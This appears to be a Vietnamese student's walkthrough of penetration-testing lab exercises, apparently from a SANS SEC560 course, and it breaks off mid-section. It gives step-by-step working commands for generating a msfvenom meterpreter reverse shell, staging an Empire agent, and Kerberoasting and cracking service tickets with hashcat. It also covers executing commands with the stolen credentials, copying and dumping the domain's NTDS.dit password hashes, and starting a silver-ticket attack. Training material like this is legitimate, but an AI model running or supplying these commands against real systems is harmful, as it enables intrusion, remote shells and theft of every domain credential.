
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.130.10.18 lport=3333 -f csharp | tee /tmp/payload.txt

Bật http.server

Qua máy Windows, mở địa chỉ vào linux ở port 8000, mở file payload.txt

Copy code vào file build2.xml

Giờ ta chạy file, bên metasploit sẽ có session mới:

Thử vài lệnh ktra:

Thoát metasploitm

Empire
cd /opt/empire
sudo ./ps-empire server

ở một cửa sổ terminal linux khác, ta mở empire client

Đầu tiên ta phải setup một listener, ở lab 3 set sẵn r ,tên http, chỉ cần enable = True

usestager windows/launcher_xml
Dùng stager:

Chạy http server cho stager


Tải về  chạy

Có agents mới trên client empire


5.1 Keberoast
Ở bài này ta sẽ học cách bắt được service ticket TGvS cho một service sử dụng SPN, crack cái RC4 service ticket sử dụng hashcat. Dùng một credential để pivot tới DC01.
Enumerate và request ticket
GetUserSPNs.py hiboxy.com/bgreen:Password1 -request -dc-ip 10.130.10.25 | tee /tmp/spns.output

Crack cái ticket:
Ghi file:
grep krb5tgs /tmp/spns.output > /tmp/tickets
hashcat -m 13100 -a 6 /tmp/tickets /opt/passwords/english-dictionary-capitalized.txt ?d


Crack cái domain ticket:
hashcat -m 13100 -a 7 /tmp/tickets ?s /opt/passwords/english-dictionary-capitalized.txt


Sử dụng những credential đã trộm được
Ta sẽ sử dụng wmiexec.py
wmiexec.py hiboxy.com/SVC_SQLService2:^Cakemaker@10.130.10.10 whoami/hostname
wmiexec.py hiboxy.com/SVC_SQLService2:^Cakemaker@10.130.10.10 net user


wmiexec.py hiboxy.com/SVC_SQLService2:^Cakemaker@10.130.10.10 net user SVC_SQLService2

Done!

5.2: Domain Dominance
Ta sẽ tạo một bản copy của file NTDS.dit ( lưu trữ toàn bộ credenials trong AD, tên, tài khoản, mật khẩu dạng hash) trên DC01.sec560.local (10.130.10.10). Trích xuất cái bản đó về máy attacker của chúng ta, lấy hash password trên toàn bộ AD
Thiết lập shell trên máy DC01
wmiexec.py hiboxy.com/SVC_SQLService2:^Cakemaker@10.130.10.10

Có nhiều cách để copy được file NTDS.dit, ta có thể sử dụng vssadmin .

Xem bản copy
vssadmin.exe list shadows

Chưa có bản copy, ta phải tạo đã
vssadmin create shadow /for=C:

Tạo bản copy của file NTDS.dit và System Hive
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\ntds\ntds.dit c:\extract\ntds.dit
reg save hklm\system c:\extract\system /y


Copy file NDTS.dit về máy của mình
File này vốn dĩ đã được cài vào máy từ trước do server của SAN k thể chịu được việc tải cùng lúc từ nhiều máy của học viên khóa SEC560
secretsdump.py -ntds ~/labs/ntds.dit -system ~/labs/system -outputfile /tmp/hashes.txt LOCAL

3 dòng được bôi đen là các hash quan trọng cho bài tiếp theo, từ đây ta có thể thử crack password bằng pass-the-hash

5.4 Silver ticket
Ta sẽ sử dụng Rubeus để truy cập vào file server(file01) dưới danh nghĩa bgreen, sử dụng hash của file01 để tạo silver ticket cho dịch vụ CIFS trên file01
Ta sẽ truy cập vào máy DC

Setup
Add-DnsClientNrptRule -Namespace "hiboxy.com" -NameServers 10.130.10.10
Mở một cmd bằng runas
runas /user:hiboxy.com\bgreen /netonly cmd.exerunas /user:hiboxy.com\bgreen /netonly cmd.exe
nó sẽ mở ra một cửa số cmd
dir \\file01.hiboxy.com\c$


Lấy những thông tin cần thiết để tạo 1 ticket
